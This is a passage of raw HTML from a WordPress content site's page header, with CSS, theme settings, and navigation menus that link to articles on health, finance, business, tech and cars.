.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-1287 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/finance/the-3-best-apps-for-transferring-money-on-your-smartphone/" title="The 3 Best Apps for Transferring Money on your Smartphone">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Apps-for-Transferring-Money-on-your-Smartphone-Featured-720x450-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Apps-for-Transferring-Money-on-your-Smartphone-Featured-720x450-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Apps-for-Transferring-Money-on-your-Smartphone-Featured-720x450-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Apps-for-Transferring-Money-on-your-Smartphone-Featured-720x450-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/finance/" title="Finance">Finance</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/finance/the-3-best-apps-for-transferring-money-on-your-smartphone/" title="The 3 Best Apps for Transferring Money on your Smartphone">
					The 3 Best Apps for Transferring Money on your Smartphone					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" title="Saving for your Vacation? Check out these 4 Great Tips">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/finance/" title="Finance">Finance</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" title="Saving for your Vacation? Check out these 4 Great Tips">
					Saving for your Vacation? Check out these 4 Great Tips					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For You">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/finance/" title="Finance">Finance</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For You">
					9 Steps to Find the Right Auto Car Loans For&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" title="What you Should Know about Blood Clots"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Should-Know-about-Blood-Clots-featured-298x186.jpg" alt="What you Should Know about Blood Clots"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" >What you Should Know about Blood Clots</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/pneumonia-bacteria/" title="Pneumonia Bacteria"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_127576656_m-2015-e1484250334888-298x186.jpg" alt="Pneumonia Bacteria"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/pneumonia-bacteria/" >Pneumonia Bacteria</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" title="Drinking Only Water for 30 Days does this to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Drinking-Only-Water-for-30-Days-does-this-to-your-Body-featured-298x186.jpg" alt="Drinking Only Water for 30 Days does this to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" >Drinking Only Water for 30 Days does this to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" title="All You Need To Know About Overactive Bladder"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/overactive-bladder-298x186.jpg" alt="All You Need To Know About Overactive Bladder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" >All You Need To Know About Overactive Bladder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/flu-season-symptoms/" title="Flu Season Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Flu-Symptoms-featured-Copy-298x186.jpg" alt="Flu Season Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/flu-season-symptoms/" >Flu Season Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-asthma/" title="What is Asthma?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/what-is-asthma-featured-298x186.jpg" alt="What is Asthma?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-asthma/" >What is Asthma?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" title="How To Treat Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/62-health-thrombosis-e1482172794876-298x186.jpg" alt="How To Treat Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" >How To Treat Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" title="Living Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-298x186.jpg" alt="Living Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" >Living Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer-298x186.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" title="Your Guide To Black Friday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/black-friday-guide-featured-e1484244222686-298x186.jpg" alt="Your Guide To Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" >Your Guide To Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" title="The 5 Best Business Answering Services"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Specialty-Answering-Services-3-298x186.jpg" alt="The 5 Best Business Answering Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" >The 5 Best Business Answering Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/att-featured-1-298x186.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" title="How Can Payroll Software Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-298x186.jpg" alt="How Can Payroll Software Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" >How Can Payroll Software Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" title="How to Apply for an Installment Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_49901671_m-2015-e1481919476988-298x186.jpg" alt="How to Apply for an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" >How to Apply for an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" title="A Guide to Understanding Penny Stocks"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Understanding-Penny-Stocks-featured-298x186.jpg" alt="A Guide to Understanding Penny Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" >A Guide to Understanding Penny Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" title="Saving for your Vacation? Check out these 4 Great Tips"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-298x186.jpg" alt="Saving for your Vacation? Check out these 4 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" >Saving for your Vacation? Check out these 4 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/computer-security-explained/" title="Computer Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Computer-Security-Explained-featured-298x186.jpg" alt="Computer Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/computer-security-explained/" >Computer Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" title="Cloud Security Management For Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security1.jpg" alt="Cloud Security Management For Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" >Cloud Security Management For Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/network-security-explained/" title="Network Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Network-Security-Explained-featured-298x186.jpg" alt="Network Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/network-security-explained/" >Network Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" title="How to Choose a Satellite Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security2.jpg" alt="How to Choose a Satellite Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" >How to Choose a Satellite Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-298x186.jpg" alt="The Top 5 Home Security Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" >The Top 5 Home Security Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" title="Hybrid Cloud Computing Security Service"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Computing Security Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" >Hybrid Cloud Computing Security Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" title="10 Top Affordable SUVs in 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Top-Affordable-SUVs-in-2016-298x186.jpg" alt="10 Top Affordable SUVs in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" >10 Top Affordable SUVs in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" title="Preparing your Car for a Road Trip"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Preparing-your-Car-for-a-Road-Trip-featured-298x186.jpg" alt="Preparing your Car for a Road Trip"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" >Preparing your Car for a Road Trip</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644-298x186.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-298x186.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
